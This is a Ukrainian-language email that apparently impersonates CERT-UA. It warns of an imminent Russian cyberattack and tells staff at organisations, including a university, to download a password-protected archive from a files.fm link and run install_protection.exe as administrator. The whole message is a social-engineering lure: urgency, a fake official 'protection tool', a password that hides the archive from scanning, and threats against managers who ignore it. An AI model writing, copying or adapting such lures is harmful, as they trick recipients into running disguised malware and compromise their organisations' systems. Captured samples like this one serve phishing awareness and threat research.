 From <@ukr.net>
To <@ukr.net>, Heorhii <@.com>, 3/26/26, 19:02
Канцелярія <admin@.edu.ua>, @com,
a@.com.ua MORE
Subject ТЕРМІНОВО! CERT-UA: масштабна кібератака з боку РФ – негайно встановити захист
Шановні колеги!
CERT-UA зафіксувала підготовку масштабної кібератаки з боку російських хакерських угруповань.
Атака передбачає використання шкідливого програмного забезпечення (вірусу), здатного:
блокувати роботу критичної інфраструктури;
знищувати дані;
поширюватися по корпоративних мережах.
Для захисту ваших систем необхідно ТЕРМІНОВО встановити спеціалізоване програмне
забезпечення, розроблене CERT-UA.
Завантажте архів із засобом захисту за посиланням:
👉 https://files.fm/u/7nxvfbmf46
Архів: CERT_UA_protection_tool.zip
Пароль: CERT_UA_2026
ПОРЯДОК ДІЙ:
Перейдіть за посиланням та завантажте архів.
Розпакуйте архів, використовуючи пароль CERT_UA_2026.
Запустіть файл install_protection.exe від імені адміністратора.
Після завершення роботи утиліти надішліть звіт на cert@ua.gov.ua.
У разі ігнорування цього повідомлення відповідальність за наслідки лягає на керівників
організацій.
З повагою,